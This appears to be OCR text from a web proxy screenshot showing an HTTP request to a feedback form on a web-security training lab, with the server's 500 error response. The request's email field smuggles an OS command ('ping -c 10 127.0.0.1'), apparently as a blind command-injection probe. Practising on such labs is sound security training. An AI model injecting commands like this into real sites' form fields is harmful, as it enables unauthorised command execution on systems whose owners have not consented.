 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0ac100af04c6f8b78012ad5200af0031.web-security-academy.net
3 Cookie: session=iXjOAU1KOrRnWAuHF6Ir7tjrPPYw1Uyd
4 Content-Length: 113
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0ac100af04c6f8b78012ad5200af0031.web-security-aca
demy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac100af04c6f8b78012ad5200af0031.web-security-aca
demy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=xxaqyscMpT8qbY2vYlBN5cN62HSdFEMs&name=123&email=
321%401.com;ping -c 10
127.0.0.1;&subject=111222&message=123
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"